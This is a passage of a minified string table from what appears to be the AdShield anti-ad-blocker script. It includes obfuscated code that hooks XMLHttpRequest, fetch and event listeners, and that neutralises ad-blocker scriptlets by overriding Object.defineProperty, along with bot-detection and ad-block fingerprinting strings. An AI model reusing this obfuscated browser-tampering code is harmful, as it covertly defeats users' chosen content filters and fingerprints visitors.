',"gpt-vuukle","UnicodeRange","rtt","text/javascript","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","data-src","createItem","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","getGPPData","encodeUrl","<alpha-value>","[[auto|<length-percentage>]{1,2}]#","compareByGeneratedPositionsDeflatedNoLine","matchAtruleDescriptor","immediate","nextState","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","jizsl_","[<family-name>|<generic-family>]#",". Phase: ","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","[object Intl]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Please enter the password","traffective","urlFilter","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","adshield-native","resolve","none|[crop||cross]","Chrome/","string-try-catch","SharedWorker","xyz|xyz-d50|xyz-d65","process","<percentage>|<length>","</p>","filterExpression","!term","[AdBlockDetector] page unloaded while checking request block. ","requestIdleCallback not exists","` should not contain a prelude","layer","&height=","iframe load timeout-fetch error: ","external","Too many inventory failures - ","perspective( [<length [0,∞]>|none] )","adshield-api","_isTcfNeeded","/didomi_cmp.js","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","target","flip-block||flip-inline||flip-start","default","none|all|<dashed-ident>#","(function(){","` for `visit` option (should be: ","createAuctionNonce","getLocationRange","setItem",'<meta name="color-scheme" content="',"getElementsByTagName","&url=","walkContext","auto-add|add( <integer> )|<integer>","ADS_FRAME","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","wrong googletag.pubads()","getType","scanWord","__$webdriverAsyncExecutor","em5iZw==","[discretionary-ligatures|no-discretionary-ligatures]","reduce","region","players","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","SupportsDeclaration","[block|inline|x|y]#","<boolean-expr[","ev-times.com","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","none|capitalize|uppercase|lowercase|full-width|full-size-kana","getCategoryExclusions","limit_memory_filter","mismatchOffset","setAttribute","Url or Function is expected","is_blocking_ads","CefSharp",'Negotiate "',"didomi","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","shouldRemoveByUrl","isSafari","'[' <custom-ident>* ']'","getNode","createObjectURL","mod( <calc-sum> , <calc-sum> )","log_version","<display-outside>?&&[flow|flow-root]?&&list-item","element-invisible-selector","adshield","true","base[href]","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","__driver_evaluate","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","out_of_page","<'border-width'>","content-box|border-box","token","<relative-real-selector-list>","<font-stretch-absolute>","webdriver","sendBeacon","[<length-percentage>|top|center|bottom]#","__esModule","collapse|separate","leaveAdInterestGroup","start","/widgets.html","none|left|right|both|inline-start|inline-end","child_last","pow( <calc-sum> , <calc-sum> )","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","atob","<length>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","as_session_id","gpt-adingo","bidsBackHandler","findAllFragments","substring","isTcStringResolved","none|<image>|<mask-source>","/favicon.png?","Object","edl","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Hex digit is expected","turn","Number of function is expected","!self","open-quote|close-quote|no-open-quote|no-close-quote",".source","<number [0,∞]> [/ <number [0,∞]>]?","lookupValue","Anchor element doesn't have parent","[normal|small-caps]","parseValue","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","findLast","document - link element","Timeout.","blob:","innerText","Vertical line is expected","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[full-width|proportional-width]","unknown","html","nearest|up|down|to-zero","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","HTMLIFrameElement_src","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","none|<image>","content-box|border-box|fill-box|stroke-box|view-box","parseRulePrelude","generate","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","FIRST_ORDERED_NODE_TYPE","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","isElementVisibilityHidden","gpt-nextmillennium","closest","<number>|left|center|right|leftwards|rightwards","CSSStyleDeclaration","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","clientWidth","Integrity check failed: ","` for ","<line-style>{1,4}","<single-transition>#","domain switch: ignore","adapi.inlcorp.com","eventStatus","cursor","<number [1,∞]>","skip-node","nth"," > div { justify-content:center; } #","top","generatedColumn","/negotiate/v3/xhr?passcode=","lastUrl","<length>|thin|medium|thick","inline|block|horizontal|vertical","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","is_admiral_adwall_rendered","<feature-value-declaration>","<absolute-size>|<relative-size>|<length-percentage>","margin-right","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","phantomjs","sequentum","'>'|'+'|'~'|['|' '|']","[<length-percentage>|auto]{1,2}|cover|contain","start|end|center|justify|distribute|stretch","layer(","<url>|none","monitoring","start|center|end|justify","autoRecovery","body > div > span > div > iframe","ContentWindow not found","&error=","abc","floor","<masking-mode>#","https://qa.ad-shield.io","center","Bad syntax reference: ","requestAnimationFrame","display","ensureInit","position:relative;align-items:center;display:flex;","width-equal-or-greater-than","<string> [<integer>|on|off]?","phantomas","and","auto|<position>","CSSPrimitiveValue","tagName","_parent","Class extends value ","miter|round|bevel","fetchLater","reserved2Input","dppx","compareByOriginalPositions","yahoo-mail-v1","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","normal|reverse|inherit","jump-start|jump-end|jump-none|jump-both|start|end","adsense","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","every","<track-size>+","consumeUntilLeftCurlyBracketOrSemicolon","botKind","<head","Unexpected combinator","none|<custom-ident>+","sort","Unexpected err while detecting cosmetic filter: ","toJSON","tb|rl|bt|lr","throw",'"><\/script>','"inventories"',"d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","navigator.appVersion is undefined","}-token","padding-left","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>",'meta[http-equiv="Content-Security-Policy"]',"<media-not>|<media-and>|<media-or>|<media-in-parens>","<custom-ident> : <integer>+ ;","syntaxStack","getConfig","insertBefore","() => version","useractioncomplete","?as-revalidator=","content|fixed","iframe message timeout","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","document.head.appendChild, removeChild, childNodes","headless_chrome","parseSourceMapInput","article","error on contentWindow",":after","_selenium","_array","langenscheidt.com","attributionsrc","findAll","aW5wdXQ=","gpt_requested_time","base64 failed","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","__sa_","matchMedia","<'flex-grow'>","aria-label","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","source","Layer","connection","sourceRoot","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","localStorage","<visual-box>||<length [0,∞]>","disallowEmpty","allowRunInIframe","max-height","<grid-line> [/ <grid-line>]{0,3}","lastIndexOf","<length>|auto","getWindowId","getServices","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","ZmthZA==","<custom-ident>|<string>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","letemsvetemapplem.eu","tokenBefore","script","isVisibleIframe","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","clamp( <calc-sum>#{3} )","window.external.toString is not a function","<'pause-before'> <'pause-after'>?","lookupType","normalize","><head><script>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","b3V0cHV0","div#contents > span#ads","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","supports","<keyframe-selector># { <declaration-list> }","negotiate v4 test failed: ","banner_ad","':' <ident-token>|':' <function-token> <any-value> ')'","/filter-fingerprint","<image>|<color>","webkitPersistentStorage","is_cmp_blocked_finally","<string>|<custom-ident>+","ar-yahoo-v1","onerror","image-set( <image-set-option># )","unhandled exception - ","analytics","clearOriginJoinedAdInterestGroups","supports(","reject","getAtruleDescriptor","<complex-real-selector-list>","ops","offset","<'border-top-width'>||<'border-top-style'>||<color>","adblock_fingerprint","cWJ1dw==","cross-fade( <cf-mixing-image> , <cf-final-image>? )",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"webDriver","gpt","text/css","as_inmobi_cmp_host","appVersion","HTMLVideoElement","Generator is already executing.","window.PluginArray is undefined","upright|rotate-left|rotate-right","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<color>","fromSetString","<number>|<percentage>|none","<'border-top-color'>","insertRules","joinAdInterestGroup","unsortedForEach","<image>|none","exportSnapshot","documentElement","List<","startsWith","__gpp","MediaSettingsRange","AdShield API","Window_setInterval","POST","getComputedStyle","<color>+|none","navigator.mimeTypes is undefined","pseudo","[<declaration>? ';']* <declaration>?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","output","<forgiving-selector-list>","Identifier or asterisk is expected","core-ads","computed","dmtkcw==","plainchicken.com","auto|<svg-length>","IFrame","<html><head></head><body></body></html>","<line-style>","Identifier, string or comma is expected","window.external is undefined"," used broken syntax definition ","mediaType","[<bg-layer> ,]* <final-bg-layer>","opts","width-greater-than","__as_rej","dable-tdn","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","appendList","circle|ellipse",") error","<relative-real-selector>#","adblock_circumvent_score","v20250731","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","https://report.error-report.com/modal?","null","isAdBlockerDetected","invert( <number-percentage> )","eWJmcQ==","[<integer [0,∞]> <absolute-color-base>]#","[proportional-nums|tabular-nums]","__webdriverFunc","/f.min.js","` structure definition","script_abort","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","value","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","get-computed-style","#adshield","data:text/html,",", height: ","matchProperty","214226zUMJGy","domain switched","cssText","[<box>|border|padding|content]#","getEntriesByType","url-not-matched","getAtrule","Scheduler Terminated with unexpected error: ","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","flatMap","flex-direction","<hex-color>|<absolute-color-function>|<named-color>|transparent","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","break-walk","__phantomas","performance","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[Bot] bot UA detected, ua=","clearTimeout","https://static.criteo.net/js/ld/publishertag.prebid.js","margin-left","setProperty","pubstack","&id=","cachedResultIsInAdIframe","atan2( <calc-sum> , <calc-sum> )","(E2) Invalid protect url: ","/cou/iframe","auto|<length>","initial","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","baseUrl","e6d29821","opt/","Function","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","IntersectionObserverEntry","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","feature","aWQ=","video","json.parse","evalLength","_skipValidation","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","requestNonPersonalizedAds","after","Condition","_top","compact","visible","Terminate - not allowed running in iframe","cache_isbot","scroll-position|contents|<custom-ident>","Element_classList","Token","none|mandatory|proximity","installedModules","HTMLTemplateElement","layer( <layer-name> )","webkitResolveLocalFileSystemURL","reserved1Input","fuse","getConsentMetadata","__nightmare","success","overflow","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<counter-name> <integer>?]+|none","toPrimitive","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","iframe negotiate: safari/firefox timeout configured. timeout: ","insertAdjacentElement","parseContext","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","detect","butt|round|square","mode","instance","URLSearchParams","marginheight",'<a href="',"<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","setAttributeNS","gecko","idx","[alternate||[over|under]]|inter-character","normal|<feature-tag-value>#","/negotiate/script-set-value","/analytics?host=","dataset","Terminate - not active","lvw","width not set properly","async","requestBids","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Firefox/","close-error-report","about:"," result: ","tunebat.com","<'inset-inline-end'>","<'right'>","minutemedia","url-not-equal","stopPropagation","job","isNaN","Expect a number","<'inset-inline'>","env( <custom-ident> , <declaration-value>? 